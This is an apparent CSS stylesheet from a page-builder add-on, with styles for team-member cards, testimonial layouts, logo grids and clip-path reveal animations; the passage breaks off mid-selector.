.xpro-team-social-list > li:nth-child(10) {
    -webkit-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    transition-delay: 0.1s;
}
.xpro-team-social-list > li:nth-child(2) {
    -webkit-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.xpro-team-social-list > li:nth-child(3) {
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.xpro-team-social-list > li:nth-child(4) {
    -webkit-transition-delay: 0.4s;
    -o-transition-delay: 0.4s;
    transition-delay: 0.4s;
}
.xpro-team-social-list > li:nth-child(5) {
    -webkit-transition-delay: 0.5s;
    -o-transition-delay: 0.5s;
    transition-delay: 0.5s;
}
.xpro-team-social-list > li:nth-child(6) {
    -webkit-transition-delay: 0.6s;
    -o-transition-delay: 0.6s;
    transition-delay: 0.6s;
}
.xpro-team-social-list > li:nth-child(7) {
    -webkit-transition-delay: 0.7s;
    -o-transition-delay: 0.7s;
    transition-delay: 0.7s;
}
.xpro-team-social-list > li:nth-child(8) {
    -webkit-transition-delay: 0.8s;
    -o-transition-delay: 0.8s;
    transition-delay: 0.8s;
}
.xpro-team-social-list > li:nth-child(9) {
    -webkit-transition-delay: 0.9s;
    -o-transition-delay: 0.9s;
    transition-delay: 0.9s;
}
.xpro-team-social-list .xpro-team-social-icon {
    height: 40px;
    width: 40px;
    min-width: max-content;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border: 1px solid #c1c1c1;
    color: #8a8a8a;
    -webkit-transition: color 0.3s ease-in-out, background 0.3s ease-in-out, border-color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out, background 0.3s ease-in-out, border-color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out, background 0.3s ease-in-out, border-color 0.3s ease-in-out;
}
.xpro-team-social-icon > i {
    font-size: 16px;
    line-height: 1;
}
.xpro-team-social-icon > svg {
    width: 60px;
    height: auto;
}
.xpro-team-image {
    position: relative;
    overflow: hidden;
    display: inline-table;
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: none;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
}
.xpro-team-wrapper .xpro-team-image > img {
    width: 100%;
    height: 100%;
}
.xpro-team-layout-1 .xpro-team-image > img {
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
}
.xpro-team-layout-1:hover .xpro-team-image > img,
.xpro-team-layout-4:hover .xpro-team-image > img {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}
.xpro-team-layout-2 .xpro-team-designation {
    font-size: 25px;
    font-weight: 700;
    color: #2b2b2b;
}
.xpro-team-layout-2 .xpro-team-title {
    font-size: 35px;
    margin-bottom: 15px;
}
.xpro-team-layout-2 .xpro-team-social-list {
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    margin: 0 0 50px;
    display: inline-block;
    opacity: 0;
    -webkit-transition: 0.3s 0.3s;
    -o-transition: 0.3s 0.3s;
    transition: 0.3s 0.3s;
}
.xpro-team-layout-2 .xpro-team-social-list > li {
    -webkit-transform: translateY(300%);
    -ms-transform: translateY(300%);
    transform: translateY(300%);
}
.xpro-post-grid-layout-9 .xpro-post-grid-item:hover .xpro-post-grid-content,
.xpro-team-layout-12:hover .xpro-team-image::after,
.xpro-team-layout-2:hover .xpro-team-social-list > li,
.xpro-team-layout-3:hover .xpro-team-social-list > li,
.xpro-team-layout-6:hover .xpro-team-social-list > li {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.xpro-team-layout-2 .xpro-team-social-list .xpro-team-social-icon {
    background-color: #fff;
    border-radius: 50px;
    border-color: #fff0;
}
.xpro-team-layout-3 .xpro-team-social-list {
    position: absolute;
    bottom: 0;
    right: 0;
    margin: 0;
    opacity: 0;
    -webkit-transition: 0.3s 0.3s;
    -o-transition: 0.3s 0.3s;
    transition: 0.3s 0.3s;
}
.xpro-team-layout-3 .xpro-team-social-list > li {
    margin: 0;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
}
.xpro-team-layout-3 .xpro-team-social-list .xpro-team-social-icon {
    background-color: #fff;
    border-color: #fff0;
}
.xpro-team-layout-3 .xpro-team-content {
    position: relative;
    padding: 30px;
    z-index: 2;
    background-color: #eaeaea;
}
.xpro-team-layout-4 .xpro-team-image > img {
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    -o-transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
}
.xpro-team-layout-4 .xpro-team-content {
    position: absolute;
    top: 20px;
    left: 20px;
    right: 20px;
    bottom: 20px;
    background-color: #fff;
    padding: 50px;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 10px;
    opacity: 0;
    -webkit-transition: opacity 0.4s ease-in-out;
    -o-transition: opacity 0.4s ease-in-out;
    transition: opacity 0.4s ease-in-out;
}
.xpro-team-layout-6 .xpro-team-content,
.xpro-team-layout-9 .xpro-team-inner-content {
    position: absolute;
    display: -webkit-box;
    display: -ms-flexbox;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
}
.xpro-team-layout-4 .xpro-team-social-icon {
    color: #fff;
    background-color: #2b2b2b;
    border-color: #2b2b2b;
    border-radius: 50px;
}
.xpro-team-layout-5 .xpro-team-image::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    z-index: 2;
    background-color: #2b2b2ba3;
    -webkit-transition: opacity 0.3s ease-in-out;
    -o-transition: opacity 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out;
}
.xpro-team-layout-5 .xpro-team-social-list {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    margin: 0;
    z-index: 3;
    opacity: 0;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.xpro-team-layout-5 .xpro-team-social-list .xpro-team-social-icon {
    color: #2b2b2b;
    background-color: #fff;
    border-color: #fff;
    border-radius: 50px;
}
.xpro-team-layout-6 .xpro-team-content {
    padding: 50px;
    bottom: 0;
    right: 0;
    width: 80%;
    height: 80%;
    z-index: 2;
    border: 1px solid #fff;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
}
.xpro-team-layout-6 .xpro-team-content::before {
    content: "";
    position: absolute;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    -webkit-backdrop-filter: blur(3px);
    backdrop-filter: blur(3px);
    z-index: -1;
}
.xpro-team-layout-6 .xpro-team-social-list {
    margin-top: auto;
    opacity: 0;
    -webkit-transition: 0.3s 0.3s;
    -o-transition: 0.3s 0.3s;
    transition: 0.3s 0.3s;
}
.xpro-team-layout-6 .xpro-team-social-list .xpro-team-social-icon {
    border: 1px solid #fff;
    color: #585858;
    background-color: #fff;
}
.xpro-team-layout-6 .xpro-team-social-list > li {
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
}
.xpro-team-layout-7 .xpro-team-content {
    padding: 30px;
    border: 1px solid #f3f3f3;
    border-radius: 10px;
    bottom: 0;
    left: 0;
    position: absolute;
    width: 100%;
    background-color: #fff;
}
.xpro-team-layout-8 .xpro-team-inner-content {
    position: absolute;
    bottom: 15%;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.xpro-team-layout-8 .xpro-team-image {
    overflow: initial;
    padding-bottom: 30px;
}
.xpro-team-layout-8 .xpro-team-social-list {
    position: absolute;
    bottom: 0;
    left: 50%;
    min-width: -webkit-max-content;
    min-width: -moz-max-content;
    min-width: max-content;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    margin: 0;
    padding: 10px 30px;
    border-radius: 50px;
    background-color: #ffc460;
}
.xpro-team-layout-8 .xpro-team-social-list .xpro-team-social-icon {
    background-color: #fff;
    border-color: #fff;
    border-radius: 50px;
    color: #2b2b2b;
}
.xpro-team-layout-8 .xpro-team-content {
    padding: 50px;
    display: none;
}
.xpro-team-layout-9 .xpro-team-inner-content {
    bottom: 0;
    left: 100px;
    -webkit-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    transform-origin: bottom left;
    padding: 0;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    background-color: #fff;
    min-height: 100px;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.xpro-team-layout-9 .xpro-team-inner-content .xpro-team-title {
    padding-left: 30px;
}
.xpro-team-layout-9 .xpro-team-inner-content .xpro-team-designation {
    padding-left: 30px;
    margin: 0;
}
.xpro-team-layout-10,
.xpro-team-layout-9 .xpro-team-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.xpro-team-layout-9 .xpro-team-social-list {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin: 0;
    min-width: 100px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 50px 0;
    background-color: #f0c46b;
}
.xpro-team-layout-9 .xpro-team-social-list > li {
    margin-right: 0 !important;
    margin-bottom: 10px;
}
.xpro-team-layout-9 .xpro-team-social-list .xpro-team-social-icon {
    background-color: #ffffff47;
    border-color: #fff0;
    color: #fff;
    border-radius: 50px;
}
.xpro-team-layout-9 .xpro-team-content {
    padding: 0 !important;
}
.xpro-team-layout-9 .xpro-team-description {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding: 50px;
}
.xpro-team-layout-9 .xpro-team-description::before {
    content: "";
    position: relative;
    width: 100px;
    height: 5px;
    display: block;
    margin-bottom: 30px;
    background-color: #f0c46b;
}
.xpro-team-layout-10 .xpro-team-image,
.xpro-team-layout-11 .xpro-team-image {
    width: 50%;
}
.xpro-team-layout-10 .xpro-team-content,
.xpro-team-layout-11 .xpro-team-content {
    padding: 30px;
    width: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.xpro-author-box,
.xpro-team-layout-11,
.xpro-testimonial-layout-4,
.xpro-testimonial-layout-5 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.xpro-team-layout-12 .xpro-team-content {
    background-color: #002569e8;
}
.xpro-team-layout-12 .xpro-team-social-list {
    margin: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 2;
    opacity: 0;
    min-width: -webkit-max-content;
    min-width: -moz-max-content;
    min-width: max-content;
    -webkit-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
}
.xpro-team-layout-12 .xpro-team-image::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #002569e8;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-transition: -webkit-transform 0.3s linear;
    transition: transform 0.3s linear;
    -o-transition: transform 0.3s linear;
    transition: transform 0.3s linear, -webkit-transform 0.3s linear;
}
.xpro-team-layout-12 .xpro-team-social-list .xpro-team-social-icon {
    border: 1px solid #ffffff78;
    color: #fff;
    background-color: #ffffff78;
}
.xpro-team-layout-13::after {
    content: "";
    position: absolute;
    bottom: 0;
    right: 0;
    background-color: #fff;
    height: 500px;
    width: 500px;
    max-width: 90%;
    max-height: 90%;
    margin-bottom: 4%;
    margin-right: 4%;
    -webkit-mask-image: url(../images/team-shape-2.png);
    mask-image: url(../images/team-shape-2.png);
    -webkit-mask-position: center center;
    mask-position: center center;
    -webkit-mask-size: 100%;
    mask-size: 100%;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-transition: background-color 0.3s ease-in-out;
    -o-transition: background-color 0.3s ease-in-out;
    transition: background-color 0.3s ease-in-out;
}
.xpro-team-layout-13 .xpro-team-social-list {
    margin: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: absolute;
    top: 50px;
    left: -40px;
    z-index: -1;
}
.xpro-team-layout-13 .xpro-team-image {
    overflow: initial;
    z-index: 0;
}
.xpro-team-layout-13 .xpro-team-social-list > li {
    margin-right: 0 !important;
    margin-bottom: 10px;
    -webkit-transition: opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out, transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
    -o-transition: opacity 0.3s ease-in-out, transform 0.3s ease-in-out;
    opacity: 0;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
}
.xpro-team-layout-13:hover .xpro-team-social-list > li {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}
.xpro-team-layout-13 .xpro-team-social-list .xpro-team-social-icon {
    background-color: #2b2b2b;
    border-color: #2b2b2b;
    color: #fff;
    border-top-left-radius: 50px;
    border-bottom-left-radius: 50px;
}
.xpro-team-layout-13 .xpro-team-content {
    position: absolute;
    bottom: 100px;
    left: 50%;
    width: 100%;
    padding: 0 0 0 30px;
    z-index: 2;
    max-width: calc(100% - 100px);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    border-left: 5px solid #2b2b2b;
}
.xpro-team-layout-14 .xpro-team-image > img {
    position: relative;
    z-index: 1;
}
.xpro-team-layout-15 {
    border: 1px solid #efefef;
    padding: 20px 0 20px 20px;
    border-radius: 5px;
}
.xpro-team-layout-15 .xpro-team-social-list {
    position: absolute;
    top: 0;
    -webkit-transform: none;
    right: 0;
    text-align: center;
    margin: 0;
    height: 100%;
    padding: 20px;
    background-color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.xpro-team-layout-15 .xpro-team-social-list > li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: 0 !important;
    margin-bottom: 10px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.xpro-team-layout-15 .xpro-team-content {
    padding: 50px 0 0;
}
.xpro-testimonial-layout-1,
.xpro-testimonial-layout-2 {
    border-radius: 5px;
    background-color: #fff;
    padding: 30px;
    position: relative;
    -webkit-box-shadow: 0 3px 40px rgb(36 36 36 / 10%);
    box-shadow: 0 3px 40px rgb(36 36 36 / 10%);
}
.xpro-testimonial-rating {
    display: inline-block;
    font-size: 12px;
    line-height: 1;
    margin-bottom: 30px;
}
.xpro-rating-layout-num {
    padding: 5px 10px;
    border-radius: 20px;
    background-color: #ffbf36;
    color: #fff;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.xpro-rating-layout-num > i {
    font-size: 80%;
    margin-left: 5px;
}
.xpro-rating-layout-star > i {
    color: #e6e6e6;
}
.xpro-rating-layout-star > .xpro-rating-filled,
.xpro-tutor-ratings-stars > span {
    color: #ffbf36;
}
.xpro-testimonial-quote {
    font-size: 25px;
    line-height: 1;
    margin-bottom: 15px;
    display: inline-block;
}
.xpro-testimonial-quote svg {
    width: 40px;
    height: auto;
}
.xpro-testimonial-image {
    position: relative;
    margin-bottom: 30px;
    z-index: 2;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}
.xpro-testimonial-image > img {
    width: 200px;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.xpro-testimonial-layout-2 .xpro-testimonial-quote {
    position: absolute;
    bottom: 0;
    font-size: 70px;
    right: 0;
    line-height: 1;
    margin: 0 30px -30px 0;
    color: #bfbfbf;
}
.xpro-testimonial-layout-2.xpro-testimonial-align-center .xpro-testimonial-quote {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    margin: 0 0 -30px;
}
.xpro-testimonial-layout-2.xpro-testimonial-align-right .xpro-testimonial-quote {
    right: auto;
    left: 0;
    margin: 0 0 -30px 30px;
}
.xpro-testimonial-layout-3 {
    border-radius: 5px;
    background-color: #fff;
    padding: 30px;
    position: relative;
    height: 100%;
    margin-bottom: -200px;
    -webkit-box-shadow: 0 3px 40px rgb(36 36 36 / 10%);
    box-shadow: 0 3px 40px rgb(36 36 36 / 10%);
}
.xpro-testimonial-layout-4 .xpro-testimonial-image,
.xpro-testimonial-layout-5 .xpro-testimonial-image {
    margin: 0 30px 0 0;
    min-width: -webkit-max-content;
    min-width: -moz-max-content;
    min-width: max-content;
}
.xpro-testimonial-layout-4 .xpro-testimonial-image > img,
.xpro-testimonial-layout-5 .xpro-testimonial-image > img {
    height: 150px;
    width: 150px;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 50%;
}
.xpro-testimonial-layout-4 .xpro-testimonial-inner-wrapper {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 50px;
    border-radius: 10px;
    background-color: #f1f1f1;
}
.xpro-testimonial-layout-4 .xpro-testimonial-quote {
    font-size: 30px;
    margin-bottom: 25px;
}
.xpro-block-quote-layout-6 .xpro-block-quote-content-wrap,
.xpro-testimonial-layout-4 .xpro-testimonial-rating,
.xpro-testimonial-layout-5 .xpro-testimonial-rating,
.xpro-testimonial-layout-6 .xpro-testimonial-designation,
.xpro-testimonial-layout-7 .xpro-testimonial-designation,
.xpro-testimonial-layout-8 .xpro-testimonial-designation {
    margin: 0;
}
.xpro-horizontal-timeline-col .xpro-horizontal-timeline-item,
.xpro-table-head-icon-bottom .xpro-table-head-column-cell-inner,
.xpro-table-row-icon-bottom .xpro-table-body-row-cell-inner,
.xpro-testimonial-layout-4.xpro-testimonial-align-center,
.xpro-testimonial-layout-5.xpro-testimonial-align-center,
.xpro-testimonial-layout-6.xpro-testimonial-align-center .xpro-testimonial-author,
.xpro-testimonial-layout-7.xpro-testimonial-align-center .xpro-testimonial-author,
.xpro-testimonial-layout-8.xpro-testimonial-align-center .xpro-testimonial-author,
.xpro-testimonial-layout-9.xpro-testimonial-align-center .xpro-testimonial-author {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.xpro-testimonial-layout-4.xpro-testimonial-align-center .xpro-testimonial-image,
.xpro-testimonial-layout-5.xpro-testimonial-align-center .xpro-testimonial-image,
.xpro-testimonial-layout-6.xpro-testimonial-align-center .xpro-testimonial-image,
.xpro-testimonial-layout-7.xpro-testimonial-align-center .xpro-testimonial-image,
.xpro-testimonial-layout-8.xpro-testimonial-align-center .xpro-testimonial-image,
.xpro-testimonial-layout-9.xpro-testimonial-align-center .xpro-testimonial-image {
    margin: 0 0 30px;
}
.xpro-testimonial-layout-4.xpro-testimonial-align-right .xpro-testimonial-image,
.xpro-testimonial-layout-5.xpro-testimonial-align-right .xpro-testimonial-image,
.xpro-testimonial-layout-6.xpro-testimonial-align-right .xpro-testimonial-image,
.xpro-testimonial-layout-7.xpro-testimonial-align-right .xpro-testimonial-image,
.xpro-testimonial-layout-8.xpro-testimonial-align-right .xpro-testimonial-image,
.xpro-testimonial-layout-9.xpro-testimonial-align-right .xpro-testimonial-image {
    margin: 0 0 0 30px;
}
.xpro-testimonial-layout-5 .xpro-testimonial-inner-wrapper {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 50px;
    border-radius: 10px;
    background-color: #f1f1f1;
}
.xpro-testimonial-layout-5 .xpro-testimonial-quote {
    font-size: 100px;
    position: absolute;
    top: 0;
    left: 0;
    margin: 20px;
    color: #e4e4e4;
}
.xpro-testimonial-layout-5.xpro-testimonial-align-center .xpro-testimonial-quote {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    margin: 15px 0 0;
}
.xpro-testimonial-layout-5.xpro-testimonial-align-right .xpro-testimonial-quote {
    right: 0;
    left: auto;
}
.xpro-testimonial-layout-6 .xpro-testimonial-content,
.xpro-testimonial-layout-8 .xpro-testimonial-content {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 50px;
    border-radius: 10px;
    margin-bottom: 30px;
    background-color: #f1f1f1;
}
.xpro-testimonial-layout-6 .xpro-testimonial-author,
.xpro-testimonial-layout-7 .xpro-testimonial-author,
.xpro-testimonial-layout-8 .xpro-testimonial-author,
.xpro-testimonial-layout-9 .xpro-testimonial-author {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.xpro-testimonial-layout-6 .xpro-testimonial-author-bio,
.xpro-testimonial-layout-7 .xpro-testimonial-author-bio,
.xpro-testimonial-layout-8 .xpro-testimonial-author-bio {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.xpro-testimonial-layout-6 .xpro-testimonial-image,
.xpro-testimonial-layout-7 .xpro-testimonial-image,
.xpro-testimonial-layout-8 .xpro-testimonial-image,
.xpro-testimonial-layout-9 .xpro-testimonial-image {
    margin: 0 30px 0 0;
}
.xpro-testimonial-layout-6 .xpro-testimonial-image > img,
.xpro-testimonial-layout-7 .xpro-testimonial-image > img,
.xpro-testimonial-layout-8 .xpro-testimonial-image > img,
.xpro-testimonial-layout-9 .xpro-testimonial-image > img {
    height: 120px;
    width: 120px;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 50%;
}
.xpro-testimonial-layout-7 {
    padding: 50px;
    border-width: 2px 2px 2px 15px;
    border-style: solid;
    border-color: var(--e-global-color-primary);
}
.xpro-testimonial-layout-8 .xpro-testimonial-content::after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 40px;
    z-index: -1;
    display: block;
    width: 25px;
    height: 25px;
    -webkit-transform: rotate(-45deg) translateY(1rem);
    -ms-transform: rotate(-45deg) translateY(1rem);
    transform: rotate(-45deg) translateY(1rem);
    border-radius: 3px;
    background: inherit;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.xpro-testimonial-layout-8.xpro-testimonial-align-center .xpro-testimonial-content::after {
    left: calc(50% - 20px);
}
.xpro-testimonial-layout-8.xpro-testimonial-align-right .xpro-testimonial-content::after {
    left: auto;
    right: 60px;
}
.xpro-testimonial-layout-9 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
}
.xpro-testimonial-layout-9.xpro-testimonial-align-center {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.xpro-horizontal-timeline-col .xpro-horizontal-timeline-date,
.xpro-horizontal-timeline-col-reverse .xpro-horizontal-timeline-content,
.xpro-testimonial-layout-9.xpro-testimonial-align-right {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}
.xpro-testimonial-layout-9 .xpro-testimonial-content {
    margin-top: 20px;
}
.xpro-testimonial-layout-10 .xpro-testimonial-description {
    margin-bottom: 30px;
}
.xpro-logo-grid-wrapper:after {
    display: block;
    clear: both;
    content: "";
}
.xpro-logo-grid-item {
    float: left;
    overflow: hidden;
    height: 180px;
    border-color: #e7e7e7;
}
.xpro-logo-grid-figure {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -ms-flex-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 0;
    padding: 30px;
    width: 100%;
    height: 100%;
}
.xpro-logo-grid-img {
    max-height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    margin: 0 auto;
}
.xpro-logo-grid--tictactoe .xpro-logo-grid-item {
    border-width: 2px 2px 0 0;
    border-style: solid;
}
.xpro-logo-grid--border .xpro-logo-grid-item {
    border-width: 0 2px 2px 0;
    border-style: solid;
}
.xpro-logo-grid--border .xpro-logo-grid-item:first-child {
    border-top-left-radius: 10px;
}
.xpro-logo-grid--border .xpro-logo-grid-item:last-child {
    border-bottom-right-radius: 10px;
}
.xpro-logo-grid--box .xpro-logo-grid-wrapper {
    margin: -0.5rem;
}
.xpro-logo-grid--box .xpro-logo-grid-item {
    margin: 0.5rem;
    border-width: 2px;
    border-style: solid;
    border-radius: 0.5rem;
}
.xpro-anim-mask-from-up {
    -webkit-animation-name: XproMaskFromUp;
    animation-name: XproMaskFromUp;
}
.xpro-anim-mask-from-down {
    -webkit-animation-name: XproMaskFromDown;
    animation-name: XproMaskFromDown;
}
.xpro-anim-mask-from-left {
    -webkit-animation-name: XproMaskFromLeft;
    animation-name: XproMaskFromLeft;
}
.xpro-anim-mask-from-right {
    -webkit-animation-name: XproMaskFromRight;
    animation-name: XproMaskFromRight;
}
@-webkit-keyframes XproMaskFromUp {
    from {
        -webkit-clip-path: inset(0 0 100% 0);
        clip-path: inset(0 0 100% 0);
        opacity: 1;
    }
    to {
        -webkit-clip-path: inset(0 0 0 0);
        clip-path: inset(0 0 0 0);
        opacity: 1;
    }
}
@keyframes XproMaskFromUp {
    from {
        -webkit-clip-path: inset(0 0 100% 0);
        clip-path: inset(0 0 100% 0);
        opacity: 1;
    }
    to {
        -webkit-clip-path: inset(0 0 0 0);
        clip-path: inset(0 0 0 0);
        opacity: 1;
    }
}
@-webkit-keyframes XproMaskFromDown {
    from {
        -webkit-clip-path: inset(100% 0 0 0);
        clip-path: inset(100% 0 0 0);
        opacity: 1;
    }
    to {
        -webkit-clip-path: inset(0 0 0 0);
        clip-path: inset(0 0 0 0);
        opacity: 1;
    }
}
@keyframes XproMaskFromDown {
    from {
        -webkit-clip-path: inset(100% 0 0 0);
        clip-path: inset(100% 0 0 0);
        opacity: 1;
    }
    to {
        -webkit-clip-path: inset(0 0 0 0);
        clip-path: inset(0 0 0 0);
        opacity: 1;
    }
}
@-webkit-keyframes XproMaskFromRight {
    from {
        -webkit-clip-path: inset(0 0 0 100%);
        clip-path: inset(0 0 0 100%);
        opacity: 1;
    }
    to {
        -webkit-clip-path: inset(0 0 0 0);
        clip-path: inset(0 0 0 0);
        opacity: 1;
    }
}
@keyframes XproMaskFromRight {
    from {
        -webkit-clip-path: inset(0 0 0 100%);
        clip-path: inset(0 0 0 100%);
        opacity: 1;
    }
    to {
        -webkit-clip-path: inset(0 0 0 0);
        clip-path: inset(0 0 0 0);
        opacity: 1;
    }
}
@-webkit-keyframes XproMaskFromLeft {
    from {
        -webkit-clip-path: inset(0 100% 0 0);
        clip-path: inset(0 100% 0 0);
        opacity: 1;
    }
    to {
        -webkit-clip-path: inset(0 0 0 0);
        clip-path: inset(0 0 0 0);
        opacity: 1;
    }
}
@keyframes XproMaskFromLeft {
    from {
        -webkit-clip-path: inset(0 100% 0 0);
        clip-path: inset(0 100% 0 0);
        opacity: 1;
    }
    to {
        -webkit-clip-path: inset(0 0 0 0);
        clip-path: inset(0 0 0 0);
        opacity: 1;
    }
}
[class*="xpro-anim-reveal-from"] > .e-con-inner::after,
[class*="xpro-anim-reveal-from"] > .elementor-container::after,
[class*="xpro-anim-reveal-from"] > .elementor-element-populated::after,
[class*="xpro-anim-reveal-from"]::after {
    content: "";
    position: absolute;
    background: var(--e-global-color-primary);
    width: 100%;
    height: 100%;
    z-index: 999;
    -webkit-transition: 1.25s ease-in-out;
    -o-transition: 1.25s ease-in-out;
    transition: 1.25s ease-in-out;
}
.animated[class*="xpro-anim-reveal-from"] > .e-con-inner::after,
.animated[class*="xpro-anim-reveal-from"] > .elementor-container::after,
